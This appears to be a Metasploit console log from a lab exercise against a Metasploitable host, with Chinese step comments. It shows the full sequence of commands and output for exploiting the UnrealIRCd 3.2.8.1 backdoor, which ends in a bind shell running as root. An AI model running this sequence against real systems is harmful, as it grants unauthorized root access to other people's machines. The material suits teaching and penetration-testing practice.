 msf6 > search unreal ircd
1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use 0
2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > # 设置目标主机ip
[-] Unknown command: #.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 10.0.0.137
3
rhost => 10.0.0.137
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > # 设置playload
[-] Unknown command: #.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
4
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > # 攻击
[-] Unknown command: #.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
5
[*] 10.0.0.137:6667 - Connected to 10.0.0.137:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.137:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.0.137:4444
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.0.137:4444) at 2022-02-16 19:30:50 +0800
whoami
6
root